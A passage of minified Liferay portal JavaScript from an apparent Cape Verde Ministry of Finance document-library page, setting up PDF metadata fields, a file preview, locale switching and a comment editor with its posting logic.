"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"kycyTlxP","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"NB5FxMXI","name":"DublinCore_MODIFIED","value":"2023-09-30T20:15:49Z"},{"instanceId":"XWj3FlJ0","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"ajctA38T","name":"DublinCore_CREATED","value":"2023-09-30T20:15:49Z"},{"instanceId":"PLxH071g",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"CfNYjkAf","name":"HttpHeaders_LAST_MODIFIED","value":"2023-09-30T20:15:49Z"},{"instanceId":"i1s3zhJK","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"v4x3bUqm","name":"Office_CREATION_DATE","value":"2023-09-30T20:15:49Z"},{"instanceId":"1HaUs0A8","name":"Office_SAVE_DATE","value":"2023-09-30T20:15:49Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/3901080/Mapa12-A.pdf/26bf4827-39fb-b292-3eaf-437cafd47e66?version\x3d1.0\x26t\x3d1696270664482\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:4,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dNaP9oHcu",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d96GXpI8R\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dNaP9oHcu",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dNaP9oHcu",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dNaP9oHcu"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"xjng_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"xjng_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("xjng_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"xjng_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"xjng_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
xjng_hideEl(formId)});Liferay.provide(window,"xjng_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)xjng_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3902185",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"xjng_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("xjng_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="xjng_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"xjng_scrollIntoView",
function(commentId){document.getElementById("xjng_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("xjng_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){xjng_showStatusMessage({id:"xjng_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){xjng_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";xjng_showStatusMessage({id:"xjng_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"xjng_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"xjng_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){xjng_showStatusMessage({id:xjng_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");xjng_showEl(formId)}})});Liferay.provide(window,"xjng_showPostReplyEditor",function(index){xjng_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_"+
"postReplyForm"+index,{name:"xjng_"+"postReplyBody"+index,onChangeMethod:"xjng_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});xjng_hideEditor("xjng_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_"+"editForm"+index);xjng_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_"+"discussionMessage"+index)});window.xjng_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"xjng_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();xjng_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_"+"editForm"+index,{contents:contents,name:"xjng_"+"editReplyBody"+index,onChangeMethod:"xjng_"+index+"EditOnChange"});
xjng_hideEditor("xjng_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_"+"postReplyForm"+index);xjng_hideEl(discussionId)});Liferay.provide(window,"xjng_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("xjng_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
